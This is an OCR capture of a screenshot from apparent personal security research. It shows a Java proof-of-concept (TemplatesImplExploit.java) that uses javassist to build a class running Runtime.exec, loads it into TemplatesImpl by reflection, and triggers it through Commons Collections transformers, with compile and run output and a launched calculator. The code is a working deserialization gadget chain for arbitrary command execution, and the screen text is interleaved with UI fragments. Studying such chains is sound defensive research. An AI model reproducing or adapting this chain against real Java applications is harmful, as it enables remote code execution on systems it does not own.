 File Edit Selection View Go Run Terminal Help
ysoserialresearch
TemplatesImplExploit.java
TemplatesImplExploit.java
base64
Aa ab No results
1 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
2 import java.lang.reflect.Field;
3 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
4 import javassist.ClassClassPath;
5 import javassist.ClassPool;
6 import javassist.CtClass;
7 import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
8 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
9
10 import javax.xml.transform.Templates;
11 import javax.xml.transform.Transformer;
12 import org.apache.commons.collections.functors.*;
13 public class TemplatesImplExploit {
14 public static void main(String[] args) throws Exception {
15 String command="calc.exe";
16 ClassPool pool = ClassPool.getDefault();
17
18 /*
19 * So inside the pool.get() we can pass any random existing className , we just have to keep in mind that we call
20 * clazz.makeClassInitializer().insertAfter(cmd); and  CtClass superC = pool.get(AbstractTranslet.class.getName());
21 clazz.setSuperclass(superC);
22
23 Reason for calling the above 2 are.
24 1.In TemplatesIMPL Class when we set the _byteCode to a bytecode of ourchoice, our bytecode must be extending the
25 AbstractTranslet.class or else TemplatesIMPL will not execute it(Figure out why)
26 */
27
28
29 final CtClass clazz = pool.get(TemplatesImplExploit.class.getName());
30 String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
31 command.replace("\\", "\\\\").replace("\"", "\\\"") +
32 "\");";
33 clazz.makeClassInitializer().insertAfter(cmd);
34 CtClass superC = pool.get(AbstractTranslet.class.getName());
35 clazz.setSuperclass(superC);
36 final byte[] classBytes = clazz.toBytecode();
37
38
39
40 byte[] maliciousBytecode =classBytes;
41
42
43 /*
44 * Till Line 58 we are creating an Object of TemplatesIMPL class and using refle
45 * _tfactory , as these are necessary fields.
46 * Why can't we use the normal getters and setters(FigureOut)
47 */
48 TemplatesImpl templates = new TemplatesImpl();
49
50
51 Field bytecodesField = TemplatesImpl.class.getDeclaredField("_bytecodes");
52 bytecodesField.setAccessible(true);
53 bytecodesField.set(templates, new byte[][]{maliciousBytecode});
54
55
56 Field nameField = TemplatesImpl.class.getDeclaredField("_name");
57 nameField.setAccessible(true);
58 nameField.set(templates, "Exploit");
59
60 Field tfacname = TemplatesImpl.class.getDeclaredField("_tfactory");
61 tfacname.setAccessible(true);
62 tfacname.set(templates, TransformerFactoryImpl.class.newInstance());
63
64 //templates.newTransformer();
65
66
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
C:\Windows\System32\cmd.exe
E:\ysoserialresearch>javac -cp ".;commons-collections-3.1.jar;javassist-3.12.1.GA.jar;xalan-2.7.3.jar;serializer-2.7.1.j
ar" TemplatesImplExploit.java
TemplatesImplExploit.java:1: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
^
TemplatesImplExploit.java:3: warning: AbstractTranslet is internal proprietary API and may be removed in a future releas
e
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
^
TemplatesImplExploit.java:7: warning: TrAXFilter is internal proprietary API and may be removed in a future release
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
^
TemplatesImplExploit.java:8: warning: TransformerFactoryImpl is internal proprietary API and may be removed in a future
release
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
^
TemplatesImplExploit.java:34: warning: AbstractTranslet is internal proprietary API and may be removed in a future relea
se
CtClass superC = pool.get(AbstractTranslet.class.getName());
^
TemplatesImplExploit.java:48: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
TemplatesImpl templates = new TemplatesImpl();
^
TemplatesImplExploit.java:48: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
TemplatesImpl templates = new TemplatesImpl();
^
TemplatesImplExploit.java:51: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
Field bytecodesField = TemplatesImpl.class.getDeclaredField("_bytecodes");
^
TemplatesImplExploit.java:56: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
Field nameField = TemplatesImpl.class.getDeclaredField("_name");
^
TemplatesImplExploit.java:60: warning: TemplatesImpl is internal proprietary API and may be removed in a future release
Field tfacname = TemplatesImpl.class.getDeclaredField("_tfactory");
^
TemplatesImplExploit.java:62: warning: TransformerFactoryImpl is internal proprietary API and may be removed in a future
release
tfacname.set(templates, TransformerFactoryImpl.class.newInstance());
^
TemplatesImplExploit.java:102: warning: TrAXFilter is internal proprietary API and may be removed in a future release
ConstantTransformer tr1=new ConstantTransformer(TrAXFilter.class);
^
12 warnings
E:\ysoserialresearch>java -cp ".;commons-collections-3.1.jar;javassist-3.12.1.GA.jar;xalan-2.7.3.jar;serializer-2.7.1.ja
r" TemplatesImplExploit
Exception in thread "main" org.apache.commons.collections.FunctorException: InstantiateTransformer: Constructor threw an
exception
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:114)
at TemplatesImplExploit.main(TemplatesImplExploit.java:104)
Caused by: java.lang.reflect.InvocationTargetException
at sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
at sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:57)
at sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
at java.lang.reflect.Constructor.newInstance(Constructor.java:526)
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:105)
... 1 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379
)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:409)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:439)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 6 more
E:\ysoserialresearch>
Do you want to install the recommended 'Extension Pack for
Java' extension from Microsoft for the Java language?
Install Show Recommendations